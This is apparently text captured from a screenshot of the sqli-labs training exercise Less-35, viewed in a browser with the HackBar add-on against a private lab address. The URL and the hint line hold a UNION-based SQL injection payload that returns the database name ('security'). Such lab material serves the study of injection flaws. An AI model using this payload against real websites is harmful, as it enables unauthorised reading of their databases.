 Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : -1 union select 1,(database()),3#
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL http://192.168.75.132/sql/Less-35/?id=-1 union select 1,(database()),3%23
Split URL
Execute
Post data Referrer User Agent Cookies